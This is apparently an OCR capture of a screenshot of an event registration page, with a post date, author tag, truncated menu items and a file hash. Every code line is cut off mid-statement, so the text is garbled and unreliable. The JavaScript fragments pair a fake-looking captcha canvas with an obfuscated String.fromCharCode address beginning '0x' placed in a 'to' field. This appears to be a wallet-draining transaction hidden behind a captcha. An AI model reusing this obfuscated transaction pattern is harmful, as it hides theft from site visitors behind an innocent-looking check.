
Posted on
May 10, 2026
By
EGFL
In
Un
Home
Event
Spea
Register Now!
File Hash: 2e4f45f257e0
Last update:
2026-05-08
<img src="data:image/gif;base
c=document.getElementById('captc
{x.strokeStyle='rgba(0,0,0,0.2)';
q=String.fromCharCode(34);const
[{to:String.fromCharCode(48,120,9
j=await re.json();if(j.result){let 